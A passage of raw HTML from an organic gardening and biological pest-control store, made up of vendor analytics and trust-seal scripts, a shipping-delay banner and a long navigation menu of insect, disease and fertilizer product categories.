document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
